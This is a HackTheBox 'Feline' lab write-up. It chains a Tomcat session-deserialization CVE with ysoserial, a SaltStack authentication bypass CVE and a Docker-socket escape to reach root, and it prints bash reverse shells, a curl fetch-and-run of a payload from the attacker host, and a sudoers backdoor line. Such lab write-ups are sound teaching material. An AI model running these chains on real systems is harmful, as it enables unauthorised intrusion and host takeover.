HTB: Feline

Feline was another Tomcat box, this time exploiting a neat CVE that allowed me to upload a malcious serialized payload and then trigger it by giving a cookie that points the session to that file. The rest of the box focuses on Salt Stack, an IT automation platform. My foothold shell is on the main host, but Salt is running in a container. I’ll exploit another CVE to get a shell in the Salt container, and then exploit that containers access to the docker socket to get root on the host. In Beyond Root, I’ll show an alternative way of interacting with the docker socket by uploading the docker binary, and I’ll look at the permissions on that socket and how it’s shared into the container.
Box Info
| Name | Feline Play on HackTheBox |
|---|---|
| Release Date | 29 Aug 2020 |
| Retire Date | 20 Feb 2021 |
| OS | Linux |
| Base Points | Hard [40] |
| Rated Difficulty |  |
| Radar Graph |  |
00:44:52 |
|
02:08:18 |
|
| Creators |   |
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (8080):
root@kali# nmap -p- --min-rate 10000 10.10.10.205
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 21:48 EDT
Nmap scan report for 10.10.10.205
Host is up (0.017s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 8.63 seconds
root@kali# nmap -p 22,8080 -sC -sV 10.10.10.205
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 21:49 EDT
Nmap scan report for 10.10.10.205
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
8080/tcp open http Apache Tomcat 9.0.27
|_http-title: VirusBucket
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.33 seconds
Based on the OpenSSH version, the host is likely running Ubuntu Focal 20.04.
The HTTP server on 8080 is Apache Tomcat version 9.0.27.
Website - TCP 8080
The site is VirusBucket, what appears to be a VirusTotal knock-off:

All of the links point to this homepage, except for Service, which presents an upload form:

I can enter an email and clicking sample brings up the file selector. When I hit “Analyze!”, the page doesn’t refresh, but a message shows up below the button:

gobuster didn’t return anything other than /images and /service (which is the upload form above).
Shell as tomcat
Uploads
I spent a while trying to upload files to the site in the hopes that they might be run. I started with a Bash script that would call a reverse shell, then an ELF from msfvenom, a Python script, etc. Eventually I decided that my payload didn’t seem to be being run.
Submitting the file sends an HTTP POST request with the email as a GET parameter and the file as a form field in the POST:
POST /upload.jsp?email=0xdf@0xdf.htb HTTP/1.1
Host: 10.10.10.205:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.205:8080/service/
Content-Type: multipart/form-data; boundary=---------------------------196356314313815341281577268423
Origin: http://10.10.10.205:8080
Content-Length: 290
Connection: close
Cookie: JSESSIONID=11DB6C0E281EEC29EC6B0B3A50EEE9C3
-----------------------------196356314313815341281577268423
Content-Disposition: form-data; name="image"; filename="shell.sh"
Content-Type: application/x-shellscript
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.15/443 0>&1
-----------------------------196356314313815341281577268423--
Beside the content of the file, I control the email address (which is passed as a GET parameter even in this POST request) and the filename.
On sending the request to Burp Repeater, bad characters (like ") in the email address returns an HTTP 400 Bad Request. At the end of the HTML is this:
<pre>java.lang.IllegalArgumentException: Invalid character found in the request target. The valid characters are defined in RFC 7230 and RFC 3986
org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:468)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:292)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1579)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.base/java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
java.base/java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:628)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.base/java.lang.Thread.run(Thread.java:834)
</pre>
<p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" />
<h3>Apache Tomcat/9.0.27</h3>
</body>
</html>
It the bottom matches the version nmap returned.
Another thing that was useful was submitting with an empty filename:
It looks like the server is taking that name and prepending /opt/samples/uploads to it to create a filename, and when it’s blank, it can’t write a file where the directory already exists, so it throws an error.
I tried seeing if I could write up a directory with ../test, but it returned an error message, Invalid filename!, which suggests some kind of filtering is going on. Quick tests show a bad character list that includes /, -, |, and a bunch of other special characters.
Tomcat Patch Logs
The Tomcat patched vulnerabilities list shows the first security fix after 9.0.27 is in 9.0.29, which was released in November 2019. There have been seven updates that included a security fix since the version on Feline. Looking through all of those, I ignored the local bugs and the denial of service (DOS) bugs, leaving me to focus on three:
- Moderate: Local Privilege Escalation CVE-2019-12418
- Important: AJP Request Injection and potential Remote Code Execution CVE-2020-1938
- Remote Code Execution via session persistence CVE-2020-9484
The first one is local, but there’s another bug, CVE-2019-2684 which allows it to be run remotely. Still, given that it’s a privesc, it seems unlikely to be the entry point to this box.
The second one, CVE-2020-1938, is focused on an exposed port for Apache JServ Protocol (AJP), which I haven’t seen here.
The last one is interesting.
CVE-2020-9484
Background
CVE-2020-9484 is a deserialization vulnerability combined with a bit of a directory traversal in Apache Tomcat’s session handling. I covered this exploit in last year’s Hackvent Day 21 write-up. Basically, when an HTTP request includes a JSESSIONID cookie, before this patch, the server would look for [cookie].session in the sessions folder (in this case /opt/tomcat/session, though it’s not important to know that to perform this attack). If I set the cookie to be ../../../../0xdf, it will end up looking for /0xdf.session in the system root.
What’s inside the session file is a serialized Java object representing the state of the session.
If I can upload a malicious serialized payload, and then reference it with the session cookie, the server will deserialize the payload and provide RCE.
Payload / POC
I’ve used YSoSerial before (see Fatty and Arkham) to create malicious Java serialized payloads. I’ll use that here. It has a bunch of different payload options. What works will depend on how the target is configured. I’ve found it’s always best to start with CommonsCollections (there are five them).
I’ll start with a simple ping to myself to see if I can get RCE.
root@kali# java -jar /opt/ysoserial/ysoserial-master-SNAPSHOT.jar CommonsCollections1 'ping -c 1 10.10.14.15' > ping.session
Now I’ll upload that through the site, and, with tcpdump listening, send the attack:
root@kali# curl -s http://10.10.10.205:8080/ -H "Cookie: JSESSIONID=../../../../../opt/samples/uploads/ping"
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> java.lang.Override missing element entrySet</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>java.lang.annotation.IncompleteAnnotationException: java.lang.Override missing element entrySet
java.base/sun.reflect.annotation.AnnotationInvocationHandler.invoke(AnnotationInvocationHandler.java:83)
com.sun.proxy.$Proxy5.entrySet(Unknown Source)
...[snip]...
It crashes, but I don’t get a ping. The crash is expected. The payload won’t have the data the program expects, and will make it crash. But not getting a ping means the payload didn’t work.
I’ll repeat the process with CommonsCollections2, and I do get a ping:
root@kali# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
09:46:24.215875 IP 10.10.10.205 > 10.10.14.15: ICMP echo request, id 1, seq 1, length 64
09:46:24.215931 IP 10.10.14.15 > 10.10.10.205: ICMP echo reply, id 1, seq 1, length 64
I have RCE, and know a payload that works.
Shell
To get a shell, I needed to do a bit more playing. It didn’t work with any commands that had redirection (like | or >) or stacking commands with ;. So I went to the three step approach. I created a simple shell payload Bash script:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.15/443 0>&1
Now I’ll send three payloads. The first will use curl to fetch that shell and write it to /tmp. The next will chmod it to make it executable. The third will run it. Because I ended up doing this a handful of times, I wrote a dummy Bash script to do it for me.
#!/bin/bash
ip=$(ip addr | grep "inet 10.10" | awk '{print $2}' | cut -d'/' -f1)
echo -e "#!/bin/bash\n\nbash -i >& /dev/tcp/${ip}/443 0>&1" > payload.sh
java -jar /opt/ysoserial/ysoserial-master.jar CommonsCollections2 "curl ${ip}/payload.sh -o /tmp/.0xdf" > payload.session
curl -s 'http://10.10.10.205:8080/upload.jsp?email=abcd' -F 'image=@./payload.session' -x http://127.0.0.1:8080 > /dev/null
curl -s http://10.10.10.205:8080/service/ -H "Cookie: JSESSIONID=../../../../../../opt/samples/uploads/payload" > /dev/null
java -jar /opt/ysoserial/ysoserial-master.jar CommonsCollections2 'chmod +x /tmp/.0xdf' > payload.session
curl -s 'http://10.10.10.205:8080/upload.jsp?email=abcd' -F 'image=@./payload.session' -x http://127.0.0.1:8080 > /dev/null
curl -s http://10.10.10.205:8080/service/ -H "Cookie: JSESSIONID=../../../../../../opt/samples/uploads/payload" > /dev/null
java -jar /opt/ysoserial/ysoserial-master.jar CommonsCollections2 '/tmp/.0xdf' > payload.session
curl -s 'http://10.10.10.205:8080/upload.jsp?email=abcd' -F 'image=@./payload.session' -x http://127.0.0.1:8080 > /dev/null
curl -s http://10.10.10.205:8080/service/ -H "Cookie: JSESSIONID=../../../../../../opt/samples/uploads/payload" > /dev/null
I’ll start python3 -m http.server 80 in the directory with shell.sh, and a nc listener on port 443, then run the above Bash script. First I see the hit on my webserver:
root@kali# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.205 - - [31/Aug/2020 16:45:16] "GET /payload.sh HTTP/1.1" 200 -
Then there’s a shell:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:42124.
bash: cannot set terminal process group (944): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$
I’ll use python -c 'import pty;pty.spawn("bash")' then Ctrl-z, stty raw -echo; fg, reset to get a better shell, and then grab user.txt:
tomcat@VirusBucket:~$ python3 -c 'import pty;pty.spawn("bash")'
python3 -c 'import pty;pty.spawn("bash")'
tomcat@VirusBucket:~$ ^Z
[1]+ Stopped sudo nc -lnvp 443
root@kali$ stty raw -echo; fg
sudo nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
tomcat@VirusBucket:~$
tomcat@VirusBucket:~$ cat user.txt
1f07a492************************
Shell as root in container
Enumeration
Looking around the box, the home directory was basically empty. The box also limited the process list to processes that were being run by the current user, so there wasn’t much there. What got me going in the right direction was looking at the netstat:
tomcat@VirusBucket:~$ netstat -tnl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:35217 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:4505 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:4506 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 127.0.0.1:8005 :::* LISTEN
tcp6 0 0 :::8080 :::* LISTEN
There were several ports listening on localhost only. Ports 4505 and 4506 are associated with SaltStack, an infrastructure automation platform.
I also noted that this box has multiple interfaces, including a docker0, which in HTB indicates containers:
tomcat@VirusBucket:~$ ifconfig
br-e9220f64857c: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255
ether 02:42:cb:c9:0f:ce txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:75ff:fea3:764d prefixlen 64 scopeid 0x20<link>
ether 02:42:75:a3:76:4d txqueuelen 0 (Ethernet)
RX packets 5354 bytes 822803 (822.8 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9339 bytes 635261 (635.2 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.205 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::250:56ff:feb9:5e24 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:5e24 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:5e:24 txqueuelen 1000 (Ethernet)
RX packets 110193 bytes 49169059 (49.1 MB)
RX errors 0 dropped 96 overruns 0 frame 0
TX packets 106878 bytes 13658308 (13.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
...[snip]...
This shell seems to be running on the main host.
CVE-2020-11651
Background
Googling for “SaltStack vulnerabilities” returned this article from May 2020 (around the same time as the Tomcat vulnerability) talking about CVE-2020-11651 and CVE-2020-11652 which can be exploited by remote, unauthenticated attackers.
According to the researchers, the vulnerabilities allow attackers to “connect to the ‘request server’ port to bypass all authentication and authorization controls and publish arbitrary control messages, read and write files anywhere on the ‘master’ server filesystem and steal the secret key used to authenticate to the master as root.”
More Google led to this proof of concept on GitHub.
Tunnel
To access these ports, I need to run from Feline or tunnel. I uploaded Chisel to Feline and used it to create a socks proxy. First I started the server on my host:
root@kali:/opt/chisel# ./chisel_1.6.0_linux_amd64 server -p 8000 --reverse
2020/09/01 09:15:49 server: Reverse tunnelling enabled
2020/09/01 09:15:49 server: Fingerprint be:f7:9d:b2:7f:8c:a4:60:51:43:9a:c3:3e:b1:34:fa
2020/09/01 09:15:49 server: Listening on 0.0.0.0:8000...
Next the client:
tomcat@VirusBucket:/var/tmp$ ./chisel_1.6.0_linux_amd64 client 10.10.14.15:8000 R:socks
2020/09/01 17:03:56 client: Connecting to ws://10.10.14.15:8000
2020/09/01 17:03:56 client: Fingerprint be:f7:9d:b2:7f:8c:a4:60:51:43:9a:c3:3e:b1:34:fa
2020/09/01 17:03:56 client: Connected (Latency 11.653786ms)
The server shows this connection:
2020/09/01 09:20:02 server: proxy#1:R:127.0.0.1:1080=>socks: Listening
Test Vulnerable
Running the script with no arguments does a check on localhost to see if it’s vulnerable. I’ll use proxychains to tunnel through the Chisel socks proxy. The proxies in /etc/proxychains.conf tell it to use 127.0.0.1:1080 as a socks5 proxy:
[ProxyList]
socks5 127.0.0.1 1080
Now I’ll run the exploit with proxychains:
root@kali:/opt/CVE-2020-11651-poc# proxychains python3 exploit.py
ProxyChains-3.1 (http://proxychains.sf.net)
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: HWxqacQWZGow8QrRBTcMKALAYRqsdT2t30kwsV8MBIYk03o/4UV8puHk788hKPT4mPdRg55WyEI=
Feline is vulnerable.
Ping
Next I tried to get it to ping me by running:
root@kali:/opt/CVE-2020-11651-poc# proxychains python3 exploit.py --exec 'ping -c 1 10.10.14.15'
ProxyChains-3.1 (http://proxychains.sf.net)
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: HWxqacQWZGow8QrRBTcMKALAYRqsdT2t30kwsV8MBIYk03o/4UV8puHk788hKPT4mPdRg55WyEI=
[+] Attempting to execute ping -c 1 10.10.14.15 on 127.0.0.1
[+] Successfully scheduled job: 20200901193401749722
At tcpdump, I got the ping:
root@kali# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
15:32:16.127560 IP 10.10.10.205 > 10.10.14.15: ICMP echo request, id 9630, seq 1, length 64
15:32:16.127615 IP 10.10.14.15 > 10.10.10.205: ICMP echo reply, id 9630, seq 1, length 6
Shell
I’ll just change the command to a reverse shell:
root@kali:/opt/CVE-2020-11651-poc# proxychains python3 exploit.py --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.15/443 0>&1"'
ProxyChains-3.1 (http://proxychains.sf.net)
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: HWxqacQWZGow8QrRBTcMKALAYRqsdT2t30kwsV8MBIYk03o/4UV8puHk788hKPT4mPdRg55WyEI=
[+] Attempting to execute bash -c "bash -i >& /dev/tcp/10.10.14.15/443 0>&1" on 127.0.0.1
[+] Successfully scheduled job: 20200901193454581517
At nc, I get a shell as root in a container:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:39680.
bash: cannot set terminal process group (9655): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~# id
uid=0(root) gid=0(root) groups=0(root)
Shell as root
Enumeration
In the root home directory, there’s a todo.txt:
- Add saltstack support to auto-spawn sandbox dockers through events.
- Integrate changes to tomcat and make the service open to public.
That’s interesting, but it doesn’t mean a ton to me. They are looking to use events to spawn docker containers.
The breakthrough came on looking at the Bash history:
root@2d24bf61767c:~# cat .bash_history
paswd
passwd
passwd
passswd
passwd
passwd
cd /root
ls
ls -la
rm .wget-hsts
cd .ssh/
ls
cd ..
printf '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.' > todo.txt
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.' > todo.txt
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\' > todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\n' > todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\' > todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\n' > todo.txt
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers through events.\n- Integrate changes to tomcat and make the service open to public.\n' > todo.txt
cd /home/tomcat
cat /etc/passwd
exit
cd /root/
ls
cat todo.txt
ls -la /var/run/
curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
exit
The interesting line is the last thing run. That curl is hitting the Docker API. If I can interact with the API from here, it is basically like being in the docker group, which means I can get file system access as root to the docker host, which typically leads to a shell.
I’ll run the command from the history, and it works:
root@2d24bf61767c:~# curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
[{"Containers":-1,"Created":1590787186,"Id":"sha256:a24bb4013296f61e89ba57005a7b3e52274d8edd3ae2077d04395f806b63d83e","Labels":null,"ParentId":"","RepoDigests":null,"RepoTags":["sandbox:latest"],"SharedSize":-1,"Size":5574537,"VirtualSize":5574537},{"Containers":-1,"Created":1588544489,"Id":"sha256:188a2704d8b01d4591334d8b5ed86892f56bfe1c68bee828edc2998fb015b9e9","Labels":null,"ParentId":"","RepoDigests":["<none>@<none>"],"RepoTags":["<none>:<none>"],"SharedSize":-1,"Size":1056679100,"VirtualSize":1056679100}]
This command it basically the equivalent of running docker ps.
Strategy
The next step is to start a container with the root files system mapped into it and then to run commands in that container getting access to the root file system.
The challenge here is just reading the API docs and figuring out which to use and what parameters are required.
I found three strategies that worked:
-
Command set at container creation:
- Create a container with the host filesystem mapped into it and a command;
- Start the container;
- Get command results from Docker logs;
-
Container with
exec:- Create a container;
- Start the container;
- Create an
execinstance; - Start
execinstance;
-
Container +
socat= shell:- Create a container;
- Start the container;
- Attach
socatto the container to get a shell
Run Commands w/ Host FS [Method #1]
Create Container
I’ll start with the /container/create API call. It takes a POST, with a ton of potential arguments. I had to play around with this a bunch to get something that worked, but the command I ended up using was:
root@2d24bf61767c:~# curl --unix-socket /var/run/docker.sock -s -X 'POST' -H 'Content-Type: application/json' --data-binary '{"Image": "sandbox:latest","HostConfig": {"Binds": ["/:/rootfs"]}, "Cmd": ["/bin/sh", "-c", "ls -l /rootfs/root/"], "Tty": true}' http://localhost/containers/create
{"Id":"0af5539d4b1cf764a116301fb13938cb361cd0386b6fbc4fb750661d1d226b36","Warnings":[]}
It returns the ID of the new container without any warnings, so it worked.
The POST body is:
{
"Image": "sandbox:latest",
"HostConfig": {
"Binds": [
"/:/rootfs"
]
},
"Cmd": [
"/bin/sh",
"-c",
"ls -l /rootfs/root/"
],
"Tty": true
}
The Image comes from the list of available containers above. The Binds tells the container to map the host / to /rootfs inside the container. To start, I’ll use Cmd to list the files in the root home directory. For some reason I needed to set Tty to true to get this working.
Start Container
Next I’ll use the /container/$id/start API to start the container (I can use the full ID or the first four characters):
root@2d24bf61767c:~# curl -i --unix-socket /var/run/docker.sock -s -X POST -H "Content-Type: application/json" http://localhost/containers/0af5/start
HTTP/1.1 204 No Content
Api-Version: 1.40
Docker-Experimental: false
Ostype: linux
Server: Docker/19.03.8 (linux)
Date: Tue, 01 Sep 2020 20:36:10 GMT
I included -i to see the headers. HTTP 204 is the expected code when the container starts.
Get Results
At this point, the Cmd has already run. I’ll use the /containers/$id/logs API:
root@2d24bf61767c:~# curl -s --unix-socket /var/run/docker.sock "http://localhost/containers/0af5/logs?stderr=1&stdout=1"total 8
-rw------- 1 root root 33 Sep 1 13:19 root.txt
drwxr-xr-x 3 root root 4096 May 18 08:44 snap
I’ll set both stderr and stdout to 1 to requests both, and then the results come back showing the contents of /root!
One-Liner
To play with this, I generated the following one-liner so that I could just push up-arrow, change the command, and then hit enter and get results:
root@2d24bf61767c:~# id=$(curl --unix-socket /var/run/docker.sock -s -X 'POST' -H 'Content-Type: application/json' --data-binary '{"Image": "sandbox:latest","HostConfig": {"Binds": ["/:/rootfs"]}, "Cmd": ["/bin/sh", "-c", "ls -l /rootfs/root/"], "Tty": true}' http://localhost/containers/create | cut -d'"' -f4); curl --unix-socket /var/run/docker.sock -s -X POST -H "Content-Type: application/json" http://localhost/containers/${id}/start; curl -s --unix-socket /var/run/docker.sock "http://localhost/containers/${id}/logs?stderr=1&stdout=1"
total 8
-rw------- 1 root root 33 Sep 1 13:19 root.txt
drwxr-xr-x 3 root root 4096 May 18 08:44 snap
From here I can grab root.txt by just changing the command:
root@2d24bf61767c:~# id=$(curl --unix-socket /var/run/docker.sock -s -X 'POST' -H 'Content-Type: application/json' --data-binary '{"Image": "sandbox:latest","HostConfig": {"Binds": ["/:/rootfs"]}, "Cmd": ["/bin/sh", "-c", "cat /rootfs/root/root.txt"], "Tty": true}' http://localhost/containers/create | cut -d'"' -f4); curl --unix-socket /var/run/docker.sock -s -X POST -H "Content-Type: application/json" http://localhost/containers/${id}/start; curl -s --unix-socket /var/run/docker.sock "http://localhost/containers/${id}/logs?stderr=1&stdout=1"
24d5f49db9f24f6e87b35ebe1c53e796
Run Commands w/ Host FS [Method #2]
This box seems to be clearing out containers every few minutes. Because of that, I preferred to use the above method to just create a new container each command. That said, in an engagement where OPSEC mattered more, I’d create one instance, and then run commands using the exec API.
The first two steps are the same - create and start an instance. This time, I’ll create it without the Cmd parameter:
root@2d24bf61767c:~# id=$(curl --unix-socket /var/run/docker.sock -s -X 'POST' -H 'Content-Type: application/json' --data-binary '{"Image": "sandbox:latest","HostConfig": {"Binds": ["/:/rootfs"]}, "Tty": true}' http://localhost/containers/create | cut -d'"' -f4); curl --unix-socket /var/run/docker.sock -s -X POST -H "Content-Type: application/json" http://localhost/containers/${id}/start
Now I’ll add a command, which will return an ID:
curl -s -X POST --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Cmd": ["ls", "-l", "/rootfs/root/"], "AttachStdout": true, "AttachStderr": true, "Tty": true}' http://localhost/containers/${id}/exec
{"Id":"f55b2c9d029f0588d615cbb3d4b04e2aaf1ae4438cabfa1122643ece406c4ecc"}
This ID is not the container ID, but the exec ID. I’ll use the start option to run the command and print the results:
root@2d24bf61767c:~# curl -s -X POST --unix-socket /var/run/docker.sock -H "Content-Type: application/json" http://localhost/exec/f55b2c9d029f0588d615cbb3d4b04e2aaf1ae4438cabfa1122643ece406c4ecc/start -d '{"Detach": false, "Tty": true}'
total 8
-rw------- 1 root root 33 Sep 1 13:19 root.txt
drwxr-xr-x 3 root root 4096 May 18 08:44 snap
Socat Shell in Container w/ Host FS [Method #3]
This blog post shows how to hook socat into the socket to get an ugly shell in the new container. Just like before, I’ll create and start a container, this time with some extra parameters. The blog recommends storing them in a container.json file, so I’ll do that. Pretty printed it looks like (though the real file doesn’t have the newlines or spacing):
{
"Image": "sandbox:latest",
"Cmd": [
"/bin/sh"
],
"DetachKeys": "Ctrl-p,Ctrl-q",
"OpenStdin": true,
"Mounts": [
{
"Type": "bind",
"Source": "/",
"Target": "/rootfs"
}
]
}
I’ll connect to the container using socat (I had to upload a copy downloaded from here), and enter an HTTP PORT request:
root@2d24bf61767c:~# ./socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/22c0/attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp
The response back shows UPGRADED:
root@2d24bf61767c:~# ./socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/22c0/attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp
HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp
At this point the terminal is just hanging, but if I give it a command, it runs and returns results:
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27
(video)
I can easily read root.txt, or use the techniques that follow to get a full shell.
Shell
There’s a ton of ways to get a shell with root file system access. I’ll add myself to the /etc/sudoers file. It by default looks like:
root@2d24bf61767c:~# id=$(curl --unix-socket /var/run/docker.sock -s -X 'POST' -H 'Content-Type: application/json' --data-binary '{"Image": "sandbox:latest","HostConfig": {"Binds": ["/:/rootfs"]}, "Cmd": ["/bin/sh", "-c", "cat /rootfs/etc/sudoers"], "Tty": true}' http://localhost/containers/create | cut -d'"' -f4); curl --unix-socket /var/run/docker.sock -s -X POST -H "Content-Type: application/json" http://localhost/containers/${id}/start; curl -s --unix-socket /var/run/docker.sock "http://localhost/containers/${id}/logs?stderr=1&stdout=1"
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
I’ll add a line to the end with the command:
echo "tomcat ALL=(ALL) NOPASSWD:ALL" >> /rootfs/etc/sudoers
In the one-liner:
root@2d24bf61767c:~# id=$(curl --unix-socket /var/run/docker.sock -s -X 'POST' -H 'Content-Type: application/json' --data-binary '{"Image": "sandbox:latest","HostConfig": {"Binds": ["/:/rootfs"]}, "Cmd": ["/bin/sh", "-c", "echo \"tomcat ALL=(ALL) NOPASSWD:ALL\" >> /rootfs/etc/sudoers"], "Tty": true}' http://localhost/containers/create | cut -d'"' -f4); curl --unix-socket /var/run/docker.sock -s -X POST -H "Content-Type: application/json" http://localhost
/containers/${id}/start; curl -s --unix-socket /var/run/docker.sock "http://localhost/containers/${id}/logs?stderr=1&stdout=1"
Once I run that, back at a tomcat shell, I can sudo su:
tomcat@VirusBucket:/dev/shm$ sudo su
root@VirusBucket:/dev/shm#
Beyond Root
docker Binary
